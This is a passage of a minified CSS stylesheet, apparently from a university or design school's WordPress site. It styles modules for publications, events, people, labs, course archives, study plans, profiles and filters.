p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.module-events{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-events{padding:0 .9375rem}}.module-events .single-module-title{margin-left:0;margin-right:0}.module-events .archive-events{padding:0}.module-events .archive-events a{display:block;padding:0 .9375rem}.module-events .archive-events a .single-archive-events{padding:.625rem 0;border-top:1px solid #dcdcdc;position:relative}.module-events .archive-events a .single-archive-events:hover{border-top:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events:hover .single-archive-events-title h3{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-image img{width:33.333vw}.module-events .archive-events a .single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:0}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.module-events .archive-events a .single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.module-events .archive-events a .single-archive-events .single-archive-events-image{height:100%;padding-right:0}.module-events .archive-events a .single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.module-people{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-people{padding:0 .9375rem}}.module-people .single-module-title{margin-left:0;margin-right:0}.module-people .single-persona-module{margin-bottom:1.875rem}.module-people .single-persona-module a{display:flex}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.module-people .single-persona-module .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module .single-persona-meta{padding-right:.9375rem}}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.module-labs{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-labs{padding:0 .9375rem}}.module-labs .single-module-title{margin-left:0;margin-right:0}.module-labs .module-labs-container{justify-content:center}.module-labs .module-labs-container .single-module-lab{margin-bottom:.9375rem}.module-labs .module-labs-container .single-module-lab a{display:block;position:relative}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info{background-color:#224dff}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info .single-module-lab-info-button{border:1px solid #fff}.module-map{margin-bottom:3.75rem}.module-map .module-map-container{margin-bottom:1.875rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c{border-radius:20px;padding:.9375rem 3.75rem .9375rem .9375rem!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button{top:15px!important;right:15px!important;opacity:1!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit img,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button img{height:30px!important;width:30px!important;margin:0!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c h3{margin-top:0;margin-bottom:.9375rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p{margin-bottom:.9375rem;font-family:font,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p em{font-family:font-italic,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p:last-child{margin-bottom:0}.module-notice{padding:1.875rem;margin-bottom:3.75rem;background-color:#224dff;position:relative;border-bottom:1px solid #fff}@media (max-width:767.98px){.module-notice{padding:.9375rem}}.module-notice .module-notice-text{max-width:1440px;margin:0 auto 3.75rem}@media (max-width:767.98px){.module-notice .module-notice-text{margin-bottom:5.625rem}}.module-notice .module-notice-text p{color:#fff;line-height:125%}.module-notice .module-notice-buttons{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media (max-width:767.98px){.module-notice .module-notice-buttons{padding-right:1.875rem}}.module-notice .module-notice-buttons a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-notice .module-notice-buttons a{margin:.625rem .46875rem 0}}.module-notice .module-notice-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-notice .module-notice-buttons a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-notice .module-notice-buttons a:hover p{color:#224dff}.module-modular-grid{padding:1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-modular-grid{padding:.9375rem;margin-bottom:1.875rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box img{width:100%}}@media (max-width:767.98px){.module-modular-grid .small-modular-box{margin-bottom:.9375rem}}.module-modular-grid .small-modular-box .single-small-box{margin-bottom:1.875rem;height:calc(16.666vw - 35px)}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box{height:calc(100vw - 30px);margin-bottom:0}}.module-modular-grid .small-modular-box .single-small-box img{-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box img{width:100%}}.module-modular-grid .grid-box-desktop{display:flex}@media (max-width:767.98px){.module-modular-grid .grid-box-desktop{display:none}}.module-modular-grid .grid-box-mobile{display:none}@media (max-width:767.98px){.module-modular-grid .grid-box-mobile{display:flex}}.module-space{max-width:1440px;margin:0 auto;padding:0}.module-space.small-spacer{margin-bottom:7.5rem}@media (max-width:767.98px){.module-space.small-spacer{margin-bottom:5.625rem}}.module-space.big-spacer{margin-bottom:15rem}@media (max-width:767.98px){.module-space.big-spacer{margin-bottom:9.375rem}}.module-form{max-width:1440px;margin:0 auto 3.75rem;padding:0}.module-form .module-form-text{margin-bottom:1.875rem}@media (max-width:767.98px){.module-form .module-form-container,.module-form .module-form-text{padding:0 .9375rem}}.module-cover{position:relative;margin-bottom:1.875rem}.module-cover .homepage-slider .single-slide{padding:0;position:relative}.module-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.module-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.module-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.module-cover .homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.module-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-boxes{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-boxes{padding:0 .9375rem}}.module-boxes .module-boxes-container .single-module-boxes{margin-bottom:.9375rem}.module-boxes .module-boxes-container .single-module-boxes a{display:block;position:relative;margin-bottom:1.875rem}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{border:0 solid #224dff;display:flex;align-items:center;justify-content:center;height:28vw;transition:background-color .15s linear;margin-bottom:0;position:relative}@media (max-width:767.98px){.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{height:55vw}}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-1}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info{width:100%;height:100%;display:flex;transition:background-color .3s ease-in-out;background-color:transparent;flex-direction:column}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-description p{text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image{background-color:#224dff}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image .single-module-boxes-button{border:1px solid #fff}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{color:#000;background-color:#f2f2f2;border:1px solid transparent;padding:.625rem;min-height:40px;border-radius:20px;box-shadow:none;outline:0;width:100%;margin-top:.3125rem}.wpcf7-date:focus,.wpcf7-email:focus,.wpcf7-select:focus,.wpcf7-text:focus,.wpcf7-textarea:focus,input.form-control:focus,select.form-control:focus,textarea.form-control:focus{box-shadow:none;outline:0;color:#224dff;border-color:#224dff}input[type=button],input[type=reset],input[type=submit]{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0;transition:background-color .1s ease-in-out}input[type=button] p,input[type=reset] p,input[type=submit] p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.wpcf7-response-output{margin:0!important;border-radius:100vw;border:0!important;background-color:#ceddff;color:#224dff}.wpcf7-response-output[role=alert]{background-color:#f2f2f2;margin:0!important;color:#224dff;border:0!important}.fancybox-slide--image{padding:1.875rem!important}@media (max-width:767.98px){.fancybox-slide--image{padding:.9375rem!important}}@media (max-width:767.98px){.fancybox-button svg,.fancybox-close svg{width:20px}}.fancybox-button polygon,.fancybox-close polygon{fill:#000;transition:fill .15s linear}.fancybox-button:hover polygon,.fancybox-close:hover polygon{fill:#224dff}.archive-study-plans{padding:0}.archive-study-plans .single-study-plan:first-child .collapse-button h1{border-top:0}.archive-study-plans .single-study-plan .collapse-button{margin-bottom:0;display:block}.archive-study-plans .single-study-plan .collapse-button h1{margin:0;border-top:1px solid #224dff;padding-top:.3125rem;display:block;padding-bottom:.3125rem}.archive-study-plans .single-study-plan .degree-section{margin-bottom:3.75rem}.archive-study-plans .single-study-plan .degree-section h3{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:.9375rem;margin-top:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section h3{font-family:font,Helvetica,Arial,sans-serif;margin-bottom:1.875rem;border-top:1px solid #828282;padding-top:.9375rem;margin-top:0}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section p{margin-bottom:.9375rem;text-transform:uppercase;color:#828282}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section{margin-bottom:.9375rem}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section p{margin-bottom:0;text-transform:none;color:#000}.archive-study-plans .single-study-plan .degree-section .year-section .semester-section .course-section .course-name{font-family:font-semibold,Helvetica,Arial,sans-serif}.courses-sections{display:inline-block;margin-left:.3125rem;pointer-events:none;opacity:0;transition:opacity .1s linear}@media (max-width:767.98px){.courses-sections{opacity:1;margin-bottom:.9375rem;display:none}}.courses-sections .nav-link{margin-right:.3125rem;background-color:#ceddff;color:#224dff;padding:0;display:inline-flex;align-items:center;text-align:center;height:30px;width:30px;border-radius:100px}@media (max-width:767.98px){.courses-sections .nav-link{background-color:#f2f2f2;color:#828282}}.courses-sections .nav-link p{margin:0 auto -.0625rem}.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}@media (max-width:767.98px){.courses-sections .nav-link.active{background-color:#f2f2f2;color:#828282}}.opened-course .courses-sections{opacity:1;pointer-events:all}@media (max-width:767.98px){.opened-course .courses-sections{opacity:1;display:inline-block}}.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link{background-color:#ceddff;color:#224dff}}.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}@media (max-width:767.98px){.opened-course .courses-sections .nav-link.active{background-color:#224dff;color:#fff}}.archive-courses .courses-year{margin-bottom:3.75rem;border-top:1px solid #828282;padding-top:.3125rem}.archive-courses .courses-year:first-child{border-top:0}@media (max-width:767.98px){.archive-courses .semester-label{margin-top:1.875rem}}.archive-courses .semester-label p{text-transform:uppercase;color:#828282}.archive-courses .single-course-archive .single-course-name{transition:border .1s linear;border-top:1px solid #dcdcdc;display:block;width:100%;position:relative}.archive-courses .single-course-archive .single-course-name .single-course-name-wrapper{padding-left:2.8125rem}.archive-courses .single-course-archive .single-course-name .section-label{color:#828282;margin-bottom:0;margin-left:.9375rem;display:inline-block;opacity:0;pointer-events:none;transition:opacity .1s linear}.archive-courses .single-course-archive .single-course-name.opened-course{border-top:1px solid #224dff}.archive-courses .single-course-archive .single-course-name.opened-course .section-label{opacity:1;pointer-events:all}.archive-courses .single-course-archive .courses-collapse-link{margin-bottom:0;color:#000;display:inline-block;padding:.625rem 0}.archive-courses .single-course-archive .courses-collapse-link p{margin:0;display:inline-block;width:auto}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon{position:absolute;top:13px;left:0}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon img,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg{height:20px}.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg polygon,.archive-courses .single-course-archive .courses-collapse-link .collapse-icon svg rect{fill:#000}.archive-courses .single-course-archive .courses-collapse-link:hover{color:#224dff}.archive-courses .single-course-archive .courses-collapse-link:hover svg polygon,.archive-courses .single-course-archive .courses-collapse-link:hover svg rect{fill:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true]{color:#224dff}.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg polygon,.archive-courses .single-course-archive a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.archive-courses .single-course-archive .collapse-wrapper{padding:0 0 0 2.8125rem}@media (max-width:767.98px){.archive-courses .single-course-archive .collapse-wrapper{padding:0}}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description{border-top:1px solid #dcdcdc;padding-top:.9375rem}.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:first-child,.archive-courses .single-course-archive .collapse-wrapper .collapse-wrapper-wrapper .course-description p:last-child{display:none}.archive-courses .single-course-archive .course-link a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;transition:background-color .1s ease-in-out}.archive-courses .single-course-archive .course-link a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-courses .single-course-archive .course-link a:hover{background-color:#224dff;color:#fff}.archive-courses .single-course-archive .course-link a:hover p{color:#fff}.archive-courses .single-course-archive:last-child .courses-collapse-link{border-bottom:0 solid #dcdcdc;display:block}.course-people-container .course-module{border-top:1px solid #dcdcdc;padding-top:.3125rem;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title{width:100%;margin-bottom:.9375rem}.course-people-container .course-module .course-module-title p{color:#224dff}@media (max-width:767.98px){.course-module-teachers-assistants .course-module-assistants{margin-top:.9375rem}}.course-module-teachers-assistants p.label-teachers-assistants{margin:0 0 .3125rem}.course-module-teachers-assistants a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.course-module-teachers-assistants a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .course-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-corso .course-images{padding:.9375rem}}.single-corso .course-images .prev-button{height:60vh;top:15px;left:60px}.single-corso .course-images .prev-button svg{width:30px}.single-corso .course-images .next-button{height:60vh;top:15px;right:60px}.single-corso .course-images .next-button svg{width:30px}.single-corso .course-images .course-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-corso .course-images .course-images-slider .single-slider-course{width:100%;height:60vh;padding:1.875rem}.single-corso .course-images .course-images-slider .single-slider-course img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-corso .single-course-meta-label{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-corso .single-course-cdl{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-cdl{padding:0 .9375rem}}@media (max-width:767.98px){.single-corso .single-course-cdl h3{margin:0}}.single-corso .single-course-cdl h4{margin-top:0}.single-corso .single-course-meta{padding:.9375rem 1.875rem}@media (max-width:767.98px){.single-corso .single-course-meta{padding:.9375rem}}.single-corso .single-course-meta .single-course-meta-container{border-top:1px solid #224dff;padding:.3125rem 0 0}.single-corso .single-course-meta .single-course-meta-container p{margin-bottom:0}.single-corso .single-course-persone{padding:0 1.875rem .9375rem}@media (max-width:767.98px){.single-corso .single-course-persone{padding:0 .9375rem .9375rem}}.single-corso .single-course-persone .course-module{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:.9375rem}.single-corso .single-course-persone .course-module .course-module-title{margin-bottom:.625rem;color:#224dff}@media (max-width:767.98px){.single-corso .single-course-persone .course-module .teacher-box{margin-bottom:.9375rem}}.single-corso .single-course-persone .course-module p.label-teachers-assistants{margin:0 0 .3125rem}.single-corso .single-course-persone .course-module a{display:inline-block;background-color:#fff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0;border:1px solid #224dff;transition:background-color .1s ease-in-out}.single-corso .single-course-persone .course-module a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-corso .single-course-contenuto-container{padding:0 1.875rem}@media (max-width:767.98px){.single-corso .single-course-contenuto-container{padding:0 .9375rem}}.single-corso .single-course-contenuto-container .single-course-contenuto{border-top:1px solid #dcdcdc;padding:.9375rem 0}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module .single-course-fixed-module-label{margin-bottom:1.875rem}.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:first-child,.single-corso .single-course-contenuto-container .single-course-contenuto .single-course-fixed-module p:last-child{display:none}.single-corso .module-global-container{padding:0 1.875rem;margin-bottom:.9375rem}.single-corso .module-global-container .module-global{border-top:1px solid #224dff}.people-role{padding-top:0;margin-bottom:0}.people-role .role-title{display:block}.people-role .role-title h2{margin-bottom:1.875rem;padding-top:.9375rem;border-top:1px solid #dcdcdc}.people-role .role-title.first-child h2{padding-top:0}.people-role .people-list .single-persona-archive{margin-bottom:1.875rem}.people-role .people-list .single-persona-archive a{display:flex}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.people-role .people-list .single-persona-archive a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.people-role .people-list .single-persona-archive .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.people-role .people-list .single-persona-archive .single-persona-meta{padding-right:.9375rem}}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.people-role .people-list .single-persona-archive .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.single-persona{padding:0}.single-persona .single-persona-header{padding-bottom:1.875rem}@media (max-width:767.98px){.single-persona .single-persona-header{padding-bottom:0}}@media (max-width:767.98px){.single-persona .single-persona-header .persona-intestazione{padding:0}}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-qualifiche-ruoli h3{margin:0}.single-persona .single-persona-header .persona-intestazione .persona-corsi{margin-bottom:1.875rem}.single-persona .single-persona-header .persona-intestazione .persona-corsi .single-corso-persona h3{margin:0 0 .3125rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact{margin-bottom:.9375rem}.single-persona .single-persona-header .persona-intestazione .persona-contatti .single-contact p{margin-bottom:0}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-persona .single-persona-header .persona-intestazione .persona-contatti .persona-ricevimento-curriculum a.curriculum p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-persona .persona-immagine{padding-left:0}@media (max-width:767.98px){.single-persona .persona-immagine{padding:0;margin-bottom:.9375rem}}.single-persona .persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:100%;position:relative;padding-bottom:100%}.single-persona .persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}.single-persona .single-persona-section{padding:.9375rem 0;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-persona .single-persona-section{padding-top:0}}@media (max-width:767.98px){.single-persona .single-persona-section .single-persona-section-content{padding:0}}.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3{font-family:font,Helvetica,Arial,sans-serif}.single-persona .single-persona-section h3{margin-bottom:1.875rem}.single-persona .single-persona-research-projects .single-persona-research-project{position:relative;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project p{padding-left:2.8125rem}.single-persona .single-persona-research-projects .single-persona-research-project svg{height:20px;position:absolute;left:0;top:5px}.single-persona .single-persona-research-projects .single-persona-research-project svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project svg rect{fill:#224dff;transition:all .15s ease-in-out}.single-persona .single-persona-research-projects .single-persona-research-project:hover{color:#000}.single-persona .single-persona-research-projects .single-persona-research-project:hover svg polygon,.single-persona .single-persona-research-projects .single-persona-research-project:hover svg rect{fill:#000}.filters-container{margin:.9375rem}.single-filter h4{margin:0}.archive-filters-container{margin:0 .9375rem;z-index:9}@media (max-width:767.98px){.archive-filters-container{margin:0}}.archive-filters-container .archive-filters{padding:0;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters{margin:.9375rem 0 0}}.archive-filters-container .archive-filters .filters-group{display:inline-block;width:100%;margin:1.875rem 0 .9375rem}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group{margin-bottom:.9375rem;margin-top:0}}.archive-filters-container .archive-filters .filters-group .filters-group-container{background-color:#f2f2f2;border-radius:20px;padding:0 .9375rem}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:1.2rem;padding:.625rem;margin:0;transition:all .15s ease-in-out}@media (max-width:767.98px){.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button h4{font-size:1.1375rem}}.archive-filters-container .archive-filters .filters-group .filters-group-container .filter-collapse-button[aria-expanded=true]{color:#000}.archive-filters-container .archive-filters .filters-group .filters-group-container 